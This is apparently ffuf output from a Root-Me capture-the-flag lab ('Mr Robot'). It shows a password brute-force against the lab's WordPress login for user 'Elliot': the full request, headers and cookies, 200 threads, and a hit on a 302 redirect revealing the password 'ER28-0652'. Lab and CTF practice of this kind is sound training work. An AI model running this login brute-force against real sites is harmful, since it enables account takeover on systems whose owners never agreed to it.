 /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
v2.1.0
:: Method : POST
:: URL : https://ctf04.root-me.org/wp-login.php
:: Wordlist : FUZZ: /Users/camillegr/Workspace/root-me/ctf/mrrobot/uniquedic.dic
:: Header : Accept-Language: fr-FR,fr;q=0.9
:: Header : Origin: http://ctf04.root-me.org
:: Header : Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
:: Header : Connection: keep-alive
:: Header : Cookie: _ga_SRYSKX09J7=GS2.1.s1757707815$o1$g1$t1757707902$j34$l0$h0; _tracking
_consent=3pam.S_FRIDF_t_f_w2nZBuovQkiesIPz3pzMcg; s_cc=true; s_fid=43B31FE1CE7D1C30-341C2FB320DBD2FC;
s_sq=%5B%5BB%5D%5D; s_nr=1757708039962; wordpress_test_cookie=WP+Cookie+check
:: Header : Host: ctf04.root-me.org
:: Header : Cache-Control: max-age=0
:: Header : Content-Type: application/x-www-form-urlencoded
:: Header : Upgrade-Insecure-Requests: 1
:: Header : User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
:: Header : Referer: http://ctf04.root-me.org/wp-login.php
:: Header : Accept-Encoding: gzip, deflate, br
:: Data : log=Elliot&pwd=FUZZ&wp-submit=Log+In&redirect_to=http%3A%2F%2Fctf04.root-me.org
%2Fwp-admin%2F&testcookie=1
:: Output file : fuzzResult
:: File format : json
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 200
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response lines: 59
ER28-0652 [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 2026ms]
:: Progress: [10021/11451] :: Job [1/1] :: 114 req/sec :: Duration: [0:01:30] :: Errors: 1 ::
[INFO] —————— PAUSING ——————
entering interactive mode